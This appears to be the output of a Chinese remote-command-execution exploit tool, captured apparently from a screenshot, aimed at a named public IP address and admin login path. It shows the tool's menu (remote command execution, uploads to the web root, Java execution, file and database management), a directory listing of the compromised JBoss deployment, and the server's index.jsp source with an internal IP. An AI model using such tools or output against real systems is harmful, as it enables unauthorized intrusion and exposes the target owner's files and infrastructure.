 目标地址： http://221.5.243.13:8088/neon_admin/admin/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
jboss-xa-jdbc.rar
neon_admin9.z
sqlexception-service.xml
properties-service.xml
jboss-ha-xa-jdbc.rar
mail-service.xml
jboss-aop.deployer
neon_admin.war
images
download
command
page.jsp
index.jsp
code_create.jsp
admin
FCKeditor
js
WEB-INF
common
create_order2.jsp
META-INF
upload
css
index.jsp
<c:set var="ctx" value="${pageContext.request.contextPath}"/>
<%
String tmp=request.getServerName();
String ctx =request.getContextPath();
if(tmp.equals("http://192.168.2.56:8098"))
{
response.setStatus(HttpServletResponse.SC_MOVED_PERMANENTLY);
response.setHeader("Location",ctx+"/admin/index.htm");
}else{
response.setStatus(HttpServletResponse.SC_MOVED_PERMANENTLY);
response.setHeader("Location",ctx+"/admin/index.htm");
}%>